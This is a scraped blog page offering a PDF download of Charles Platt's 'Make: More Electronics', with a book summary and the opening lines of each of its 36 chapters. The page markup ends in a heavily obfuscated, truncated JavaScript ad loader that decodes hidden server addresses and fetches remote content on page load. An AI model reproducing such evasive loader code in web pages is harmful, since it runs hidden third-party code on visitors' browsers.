Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF" width="640" /></a></div><div dir="ltr" style="text-align: left;"><br /></div><b><span style="color: #cc0000;">About Of The Book :</span></b></div><div dir="ltr" style="text-align: left;"><br /></div><div dir="ltr" style="text-align: left;">This book picks up where my previous introductory guide, Make: Electronics, left off. Here you will find topics that I did not explore in detail before and other topics that were not covered at all because I lacked sufficient space. You will also find that I go a little bit further into technicalities, to enable a deeper understanding of the concepts. At the same time, I have tried to make &#8220;Learning by Discovery&#8221; as much fun as possible. A few of the ideas here have been discussed previously in Make magazine, in very different forms. I always enjoy writing my regular column for Make, but the magazine format imposes strict limits on the wordage and the number of illustrations. I can provide much more comprehensive coverage in this book. I have chosen not to deal with microcontrollers in much depth because explaining their setup and programming language(s) in sufficient detail would require too much space. Other books already explain the various microcontroller chip families. I will suggest ways in which you can rebuild or simplify the projects here by using a microcontroller, but I will leave you to pursue this further on your own.</div><div dir="ltr" style="text-align: left;"><br /></div><div dir="ltr" style="text-align: left;"><b><span style="color: #3d85c6;">Contents Of The Book :</span></b></div><div dir="ltr" style="text-align: left;"><br /></div><div dir="ltr" style="text-align: left;"><div dir="ltr"><b>Chapter 1. Experiment 1: Sticky Resistance</b></div><div dir="ltr"><div dir="ltr">I want to start with some simple entertainment, because I think electronics should always contain an</div><div dir="ltr">element of fun.</div><div dir="ltr">For this experiment, I&#8217;m going to use glue and cardboard. I realize that these materials are not</div><div dir="ltr">commonly used in electronics books, but they&#8217;re going to serve two purposes. First, they will remind</div><div dir="ltr">us that electricity isn&#8217;t necessarily confined to wires and boards. Second, the experiment will lead to</div><div dir="ltr">a deepening understanding of that most fundamental and vital component, the bipolar transistor. And</div><div dir="ltr">third, this experiment will lead into a general conversation about ions, resistance, and resistivity.</div></div><div><div><b>Chapter 2. Experiment 2: Getting Some Numbers</b></div></div><div><div>Here&#8217;s my plan. Looking ahead to the next experiments, I&#8217;m going to be showing you some</div><div>components that were not included in Make: Electronics. The first three will be:</div><div>Phototransistor</div><div>Comparator</div><div>Op-amp</div></div><div><b>Chapter 3. Experiment 3: From Light to Sound</b></div><div><div>In this experiment you&#8217;ll get acquainted with a phototransistor. Its symbol is shown in Figure 3-1,</div><div>looking very much like a bipolar NPN transistor. In fact, its collector and emitter serve the same</div><div>functions. The big difference is that the base is energized by incoming light, indicated by one or two</div><div>arrows pointing toward it.</div><div>Sometimes the circle around the symbol is omitted. Sometimes there may be a single zigzag arrow</div><div>instead of two straight arrows. These variations don&#8217;t indicate any difference in operation. However,</div><div>if a connection is shown protruding from the base, a base connection is available to supplement the</div><div>effect created by the incoming light. I&#8217;m just mentioning this so that you&#8217;ll recognize it if you see it. I</div><div>won&#8217;t be using that type of phototransistor in this book.</div></div><div dir="ltr"><div dir="ltr"><b>Chapter 4. Experiment 4: Measuring Light</b></div><div dir="ltr">Remember that you will find components for each experiment listed at the back of the book. See</div><div dir="ltr">Appendix B.</div><div dir="ltr">Check the very simple schematic in Figure 4-1, which looks quite similar to the circuit in Figure 2-8.</div><div dir="ltr">You can add it as a separate circuit to your breadboard, without dismantling the circuit that you built</div><div dir="ltr">in Experiment 3. Just move the phototransistor and the resistor farther down your breadboard.</div><div dir="ltr"><div dir="ltr"><b>Chapter 5. Experiment 5: That Whooping</b></div><div dir="ltr">Sound</div><div dir="ltr">Instead of using a phototransistor to adjust the voltage on the control pin of the 555 timer, you can use</div><div dir="ltr">the output from a second timer running at a much slower speed. This automates the up-and-down</div><div dir="ltr">shifts in sound frequency.</div><div dir="ltr"><div dir="ltr"><b>Chapter 6. Experiment 6: Easy On, Easy Off</b></div><div dir="ltr">You saw in the last two experiments that a phototransistor changes its output gradually in proportion</div><div dir="ltr">with the amount of light falling on it. This is a useful capability &#8212; although not as useful as it could</div><div dir="ltr">be. For practical purposes, we often want a light-sensitive gadget that has two precisely defined</div><div dir="ltr">states: &#8220;on&#8221; and &#8220;off.&#8221; An intrusion alarm, for instance, triggered by someone interrupting a light</div><div dir="ltr">beam, has to give a clear signal. It cannot function gradually or intermittently.</div><div dir="ltr"><div dir="ltr"><b>Chapter 7. Experiment 7: It&#8217;s Chronophotonic!</b></div><div dir="ltr">This experiment will make use of the information from previous experiments relating to transistors,</div><div dir="ltr">phototransistors, 555 timers, and comparators.&nbsp;</div><div dir="ltr"><div dir="ltr"><b>Chapter 8. Experiment 8: Adventures in Audio</b></div><div dir="ltr">It&#8217;s time to venture into the fascinating world of analog devices. In an analog circuit, voltages can be</div><div dir="ltr">below zero, as well as above; they can fluctuate in mysterious and unpredictable ways; and the</div><div dir="ltr">voltage you get at the output can be 100 times the voltage at the input &#8212; or more.</div><div dir="ltr"><div dir="ltr"><b>Chapter 9. Experiment 9: From Millivolts to Volts</b></div><div dir="ltr">In the previous experiment, you determined that your electret was working. Now we can begin to</div><div dir="ltr">make it do something useful.</div><div dir="ltr"><div dir="ltr"><b>Chapter 10. Experiment 10: From Sound to Light</b></div><div dir="ltr">You can now create a noise-activated LED. Figure 10-1 shows the same circuit as before, with just</div><div dir="ltr">five components added. A photograph is included in Figure 10-2.</div><div dir="ltr"><div dir="ltr"><b>Chapter 11. Experiment 11: The Need for&nbsp;Negativity</b></div><div dir="ltr">Now that you&#8217;ve seen that an op-amp can amplify, I want to address two questions:</div><div dir="ltr">1. How can we determine how much it is amplifying?</div><div dir="ltr">2. How can the output become a more accurate copy of the input, so that if we listen to it through a</div><div dir="ltr">loudspeaker, the noise won&#8217;t sound scratchy?</div><div dir="ltr">In this experiment I&#8217;m going to guide you through the process of answering the first question. I&#8217;ll deal</div><div dir="ltr">with the second question in Experiment 12.</div><div dir="ltr"><div dir="ltr"><b>Chapter 12. Experiment 12: A Functional Amplifier</b></div><div dir="ltr">As you saw in Experiment 10, an LM741 is not appropriate to drive a loudspeaker, even through a</div><div dir="ltr">2N2222 transistor. Really the LM741 is intended to be a bare-bones preamplifier, which increases</div><div dir="ltr">the voltage from a very small input signal but cannot deliver significant power. A preamplifier is</div><div dir="ltr">often referred to as a &#8220;preamp.&#8221;</div><div dir="ltr"><div dir="ltr"><b>Chapter 13. Experiment 13: No Loud Speaking!</b></div><div dir="ltr">The culmination in this series of audio projects is a device that goes back to the concept of using</div><div dir="ltr">sound to switch something on and off. I showed how this could be done in Experiment 10, but I&#8217;m</div><div dir="ltr">going to take it much further, now. This project was inspired by a story about one of the pioneers of</div><div dir="ltr">analog integrated circuits.</div><div dir="ltr"><div dir="ltr"><b>Chapter 14. Experiment 14: A Successful Protest</b></div><div dir="ltr">First I will restate the problem. Using the original concept of the Noise Protest Device that I</div><div dir="ltr">developed in the previous experiment, if someone shouts loudly, the Protest Output will start and</div><div dir="ltr">never stop. How can I deal with this?</div><div dir="ltr"><div dir="ltr"><b>Chapter 15. Experiment 15: It&#8217;s All So ogical!</b></div><div dir="ltr">In Make: Electronics I provided an introduction to digital logic, but I avoided the more challenging</div><div dir="ltr">aspects, and I didn&#8217;t deal with components such as multiplexers or shift registers. Logic chips of this</div><div dir="ltr">kind are less widely used today than they used to be, but logic itself remains fundamental to all</div><div dir="ltr">computing devices. So let&#8217;s go deeper, now, into that world, to learn how it works &#8212; and have some</div><div dir="ltr">fun.</div><div dir="ltr"><div dir="ltr"><b>Chapter 16. Experiment 16: Enhanced ESP</b></div><div dir="ltr">Before providing you with a revised schematic, I&#8217;m going to start by spelling out the requirements in</div><div dir="ltr">words. I think a verbal description should always be the first step in developing a logic diagram.</div><div><div><b>Chapter 17. Experiment 17: Let&#8217;s Rock!</b></div><div>Rock, Paper, Scissors is a truly ancient, international game, but just in case you have somehow never</div><div>played it, I will recap the rules.&nbsp;</div></div><div><div><b>Chapter 18. Experiment 18: Time to Switch</b></div><div>Figure 18-1 introduces a new concept. It shows how each logic gate can be emulated by a pair of</div><div>plain, ordinary switches, and each switch can be considered as an input to the gate.</div></div><div><div><b>Chapter 19. Experiment 19: Decoding Telepathy</b></div><div>Take a look at Figure 19-1, where I have redrawn the Telepathy Test logic diagram using a decoder</div><div>chip. Although this circuit now incorporates every possible feature that I talked about earlier, it</div><div>requires only three chips. A circuit doesn&#8217;t get much simpler than this.</div></div><div><div><b>Chapter 20. Experiment 20: Decoding Rock, Paper, Scissors</b></div><div>I invite you to inspect Figure 20-1. This circuit is the simplest way I could find to create a fully&#2;featured version of the Rock, Paper, Scissors game, using two decoders to simplify the logic while</div><div>retaining switches to activate the LEDs and a beeper.&nbsp;</div></div><div><div><b>Chapter 21. Experiment 21: The Hot Slot</b></div><div>Previously, I mentioned that because a coin has no memory, it has the same chance of showing heads</div><div>or tails every time you flip it.</div></div><div><div><b>Chapter 22. Experiment 22: Logically Audible</b></div><div>In this experiment I want to take a break from logic problems and probability. I&#8217;m going to show you</div><div>how to build something that is fun, weird, and simple (although later in the book, I&#8217;m going to find a</div><div>way to make it more complicated).&nbsp;</div></div><div><div><b>Chapter 23. Experiment 23: A Puzzling Project</b></div><div>Here&#8217;s another relatively simple experiment with logic, enabling a two-player game that seems</div><div>deceptively easy &#8212; until you play it yourself.</div></div><div><div><b>Chapter 24. Experiment 24: Adding It Up</b></div><div>Before I move on from logic gates to other topics, I wouldn&#8217;t be doing a thorough job if I didn&#8217;t show</div><div>you the most fundamental logic application: adding numbers.&nbsp;</div></div><div><div><b>Chapter 25. Experiment 25: Enhancing Your Adder</b></div><div>Adding a decimal output to your adder is an easier task than adding a decimal input, so I&#8217;ll deal with</div><div>the output first.</div></div><div><div><b>Chapter 26. Experiment 26: Running Rings</b></div><div>A ring counter is a type of counter that has &#8220;decoded outputs.&#8221; This means that it activates one pin at a</div><div>time, beginning with the pin that represents 0 and continuing up to a value that is limited by the</div><div>number of pins. After that, the cycle automatically repeats.</div></div><div><div><b>Chapter 27. Experiment 27: Shifting Bits</b></div><div>A counter with decoded outputs can be used for entertainment in games and flashing-light displays,</div><div>but perhaps you don&#8217;t always want single LEDs to flash in sequence. Perhaps you want to create a</div><div>sequence of your own.</div></div><div><div><b>Chapter 28. Experiment 28: The Ching Thing</b></div><div>In this experiment, you can build a device to display a pair of hexagrams in an electronic version of</div><div>the I Ching. I&#8217;m calling it the &#8220;Ching Thing.&#8221;</div><div>If these terms mean nothing to you, there is no cause for concern, as I will be explaining them almost</div><div>immediately</div></div><div><div><b>Chapter 29. Experiment 29: Common Sensors</b></div><div>In this and the next five experiments, I&#8217;m going to be discussing sensors. This is an exciting field,</div><div>because it&#8217;s still developing rapidly.</div></div><div><div><b>Chapter 30. Experiment 30: Hidden Detectors</b></div><div>Hall-effect sensors are all around you. When you close the lid of your laptop, probably a Hall sensor</div><div>under the plastic skin of the case detects the action and puts the computer into sleep mode. When you</div><div>switch on your pocket camera, a Hall sensor detects that the lens is fully extended.&nbsp;</div></div><div><div><b>Chapter 31. Experiment 31: Electronic Optics</b></div><div>Two basic types of sensors are triggered by variations in light. There is the active type and the</div><div>passive type.</div></div><div><div><b>Chapter 32. Experiment 32: Enhancing Ovid</b></div><div>You&#8217;ll remember from Experiment 23 that I wanted a better way to distinguish between one player&#8217;s</div><div>token and the other player&#8217;s token when two people are playing Ovid&#8217;s Game. At that time, the best I</div><div>could do was to suggest that each person should identify himself by pressing a button.</div></div><div><div><b>Chapter 33. Experiment 33: Reading Rotation</b></div><div>Everyone is familiar with that old-school favorite, the potentiometer. In this book alone, I have used</div><div>maybe twenty trimmer potentiometers in the various circuits.</div></div><div><div><b>Chapter 34. Experiment 34: Ambient Sensing</b></div><div>In this section, I&#8217;m returning to the basic concept that I have used before, of choosing a random</div><div>number by stopping a fast timer at an arbitrary moment.</div></div><div><div><b>Chapter 35. Experiment 35: The LFSR</b></div><div>Let&#8217;s suppose we have a black box containing some kind of circuit that generates a stream of</div><div>numbers, without any influence from the environment. How would we decide if the stream is random?</div></div><div><div><b>Chapter 36. Experiment 36: The One-Person</b></div><div>Paranormal Paradigm</div><div>Here&#8217;s the plan. There will be a single LED behind a screen. An electronic circuit will switch the</div><div>LED on or off, and will then prompt the player to guess which state it is in &#8212; by using his psychic</div><div>powers, if he is fortunate enough to possess them.</div><div>The player will press a righthand button if he thinks the LED is on, or a lefthand button if he thinks the</div><div>LED is off. The circuit will tell him whether the guess was correct or incorrect, and the cycle will</div><div>repeat.</div></div><div><br /></div><div><div><b><span style="color: #cc0000;">Information Of The Book :</span></b></div><div><br /></div><div>Title: Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF</div><div>Language: English.</div><div>Size: 47.42 MB</div><div>Pages: 783</div><div>Year : 2014</div><div>Format: PDF.</div><div>Author:&nbsp; Platt, Charles</div><div><a href="https://www.pdfdrive.com/download.pdf?id=27111290&amp;h=1cc4b5e1fcd10bf54e28d5990a290400&amp;u=cache&amp;ext=pdf" target="_blank">Download</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
(function() {var jumlah = 1;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'arldzgnMultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//]]>
</script>
<script src='/feeds/posts/default/-/Arduino?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Books?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Electronic?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//<![CDATA[
(function arldzgnMultiRelated() {var text = 'Read also :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.arldzgnMultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
</div>
<div class='post-pages'></div>
<footer>
<span class='edit-post item-control blog-admin pid-1536349896'>
<a href='https://www.blogger.com/blogger.g?blogID=8929869187362580875#editor/target=post;postID=3838432856083208973' rel='noreferrer' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
<div class='topic-related'><div class='headline'><h6>You may like these posts</h6></div><div class='related-carousel owl-carousel'></div></div>
<div class='topic-comments' id='item-comments'>
<div class='headline'><h6>Comments</h6></div>
<ul class='comments-bar'></ul>
<div class='comments-tabs'></div>
</div>
<div class='comments' id='comments'>
<script>var AllowComments=false</script>
</div>
<script type='text/javascript'>var AuthorName="Hassan hemmach",PagedPost=false</script>
</footer>
</article>
</div>
</div>
</div>
<span class='qed'></span>
</div><div class='widget ContactForm' data-version='2' id='ContactForm93'><form autocomplete='off' name='contact-form' spellcheck='false'><input autocomplete='name' class='contact-form-name' id='ContactForm93_contact-form-name' name='name' required='required' type='text'/><i class='fa fa-user'></i><b>Name</b><input class='contact-form-email' id='ContactForm93_contact-form-email' name='email' required='required' type='text'/><i class='fa fa-envelope'></i><b>Email</b><textarea autocomplete='email' class='contact-form-email-message notr' id='ContactForm93_contact-form-email-message' name='email-message' required='required'></textarea><i class='fa fa-quote-right'></i><b>Message</b><input class='contact-form-button contact-form-button-submit' id='ContactForm93_contact-form-submit' type='button' value='Send'/><div class='contact-state'><p class='contact-form-error-message' id='ContactForm93_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm93_contact-form-success-message'></p></div><div class='clear'></div></form></div></div>
<!-- Authors Section -->
<div class='hide no-items section' id='Auth-Sec'>
</div>
<!-- Homepage Sectins -->
</main>
<aside class='notr'>
<div class='no-items section' id='sidebar-section'>
</div>
</aside>
<!-- End IF Label Page & Not Error Page -->
<i class='clear'></i>
</div>
<!-- end middle-content -->
<!-- Homepage Sections -->
<div class='bottom-content wide-sec'>
</div>
<i class='clear'></i>
</div>
<!-- End main-wrap -->
<i class='clear'></i>
<footer id='footer'>
<div class='wrapper no-items section' id='footer-top-section'>
</div>
<div class='wrapper' id='footer-sections'>
<div class='f-sec section' id='sec1'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='headline' data-title='Copyrights'><h6>Copyrights</h6></div>
<span class='qed'></span>
<div class='widget-content'>
<span style="color:white;">This website is in compliance with the Digital Millennium Copyrights Act, and we do not store any files on our server We only index and link to content provided by other sites, If you notice any copyright material please <a href="https://www.bookbenefits.com/p/blog-page_21.html">contact us</a> immediately at <a href="https://www.bookbenefits.com/p/blog-page_21.html">DMCA</a> form and point out its URL, we'll remove relevant links or contents!</span>
</div>
</div></div>
<div class='f-sec no-items section' id='sec2'></div>
<div class='f-sec no-items section' id='sec3'></div>
<div class='f-sec no-items section' id='sec4'></div>
<i class='clear'></i>
</div>
<div class='wrapper section' id='footer-bottom-section'><div class='widget HTML' data-version='2' id='HTML5'>
<span class='qed'></span>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fj=$.BD;$._Fj<$.Fu;$._Fj+=$.x){switch($._Fj){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.Fy:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Fs:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GA:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Fv:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7265106,t.a=7265105,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.ac](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9hdHNlcnZpbmVvci5jb20vNS83MjY1MTA2',t.S='YXRzZXJ2aW5lb3IuY29t',t.A=2,t.P=$.It*1711337817,t.M='Zez$#t^*EFng',t.T='2x6',t.B='5z7c52hoqjj',t.N='9zbtodrl',t.I='81u',t.C='kly77lw3ob8',t.z='_hmtqng',t.R='_isbtd',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.H=$.Hy,t.F=$.Hz,t.L=$.IA,t.G=$.IB,t.X=$.IC,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.ID;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dx=$.BD;$._Dx<$.GA;$._Dx+=$.x){switch($._Dx){case $.Cg:var p=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dn]=function(){return $.aH+m.e+$.cA;},t.J=function(){return $.ah+m.e;},t.$=function(){return($.BD,h.Q)();},t.W=function(){return[($.BD,o.V)(d.nn[$.EB],d[$.HA][$.EB]),($.BD,o.V)(d[$.Fg][$.EB],d[$.HA][$.EB])][$.Bu]($.cJ);},t.tn=function(){for($._Br=$.BD;$._Br<$.CC;$._Br+=$.x){switch($._Br){case $.x:n.id=a.en,window[$.Jk](n,$.ab);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),b());},$.ae);break;}}},t.un=b,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.bx](),o=r(function(){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:n?(v(o),$.ei===n&&u(new Error($.Df)),p&&(c||($.BD,w[$.Dz])(),t(n)),t()):i+l.L<new e()[$.bx]()&&(v(o),u(new Error($.fz)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.ae);});},t.cn=function(){for($._Ct=$.BD;$._Ct<$.CC;$._Ct+=$.x){switch($._Ct){case $.x:if(n)p=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),b(!$.BD));},$.ae);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function b(t){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:r[$.Jn](_.dn,$.HD+($.BD,w.vn)()),t&&r[$.Jo](_.sn,_.ln),r[$.Jo](_.wn,s.hn[m.O]),r[$.Js]=function(){if($.bF===r[$.cB]){for($._Dn=$.BD;$._Dn<$.CC;$._Dn+=$.x){switch($._Dn){case $.x:n[$.k](function(n){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:u[r]=e;break;case $.BD:var t=n[$.HH]($.fB),r=t[$.dH]()[$.fE](),e=t[$.Bu]($.fB);break;}}}),u[_.mn]?(p=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.pn)();break;case $.BD:var n=r[$.eA]()[$.ej]()[$.HH](new RegExp($.fD,$.Bv)),u=$.$();break;}}}},r[$.Gz]=function(){t&&(p=!$.BD,($.BD,h.an)($.dI));},($.BD,h.bn)(),r[$.Jp]();break;case $.BD:var r=new window[$.ai]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.Fs),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.Ft),s=u($.Fu),l=u($.x),w=u($.Fv),h=u($.Fw),m=u($.BD),y=u($.Fx),_=u($.Fy);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cp=$.BD;$._Cp<$.GA;$._Cp+=$.x){switch($._Cp){case $.Cg:function a(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.bl]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Do]=a,t[$.n]=d,t.gn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.HB]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.V=function(n,c){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.HB]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Jg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Dh=$.BD;$._Dh<$.GA;$._Dh+=$.x){switch($._Dh){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r.On=r.en=r.kn=r.Sn=r.xn=r.An=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.dk]),($.BD,i.En)(window[$.bk][$.r]),($.BD,i.Pn)(new e()),($.BD,i.Mn)(window[$.cb][$.cj]),($.BD,i.Tn)(n[$.dr]||n[$.el])][$.k](function(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:q(function(){for($._Cr=$.BD;$._Cr<$.CC;$._Cr+=$.x){switch($._Cr){case $.x:n.id=r[$.be],n[$.Iy]=t,window[$.Jk](n,$.ab),($.BD,o[$.Dq])($.fp+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fv*f[$.Bn](),$.Fv);break;}}});}),c[$.B](d,function n(t){for($._Bn=$.BD;$._Bn<$.GA;$._Bn+=$.x){switch($._Bn){case $.Cg:var e=window[$.cb][$.cj],u=new window[$.ai]();break;case $.x:var r=$.$();break;case $.DD:u[$.Jn]($.Id,e),u[$.Js]=function(){r[$.Di]=u[$.eA](),window[$.Jk](r,$.ab);},u[$.Gz]=function(){r[$.Di]=$.cu,window[$.Jk](r,$.ab);},u[$.Jp]();break;case $.CC:r.id=t[$.be];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.Fz),o=u($.GA),c=$.Ct!=typeof document?document[$.a]:null,a=r.An=$.Jt,d=r.xn=$.Ju;break;case 